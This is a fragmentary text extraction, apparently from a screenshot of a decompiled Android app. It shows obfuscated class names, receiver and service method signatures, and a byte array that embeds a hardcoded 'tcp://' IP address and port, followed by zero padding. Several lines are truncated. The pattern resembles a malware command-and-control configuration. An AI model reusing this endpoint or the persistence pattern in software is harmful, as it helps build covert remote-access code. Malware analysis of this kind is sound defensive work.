 Nhnov
<init>():void
onReceive(Context,Intent):voi
Olyga
<init>():void
onBind(Intent):IBinder
onStartCommand(Intent,int,int
start():void
startService(Context):void
Ywnvt
<clinit>():void
<init>():void
a():void
a(DataInputStream,OutputStrea
a(DataInputStream):byte
main(String[]):void
start(Context):void
,0x8b,'u',0x92,0x1d,'t',0x10,0xb4,0xd0,'t','c','p',':','/','/','2','1','8','.','2','5','5','.','2','4','2','.','1','1','4',':','4','3','2','1',0x00
00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00
00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00
00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00
00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00
00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00
00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00
00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00
00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00
00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00
00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00
00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00
00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00
00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00
00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00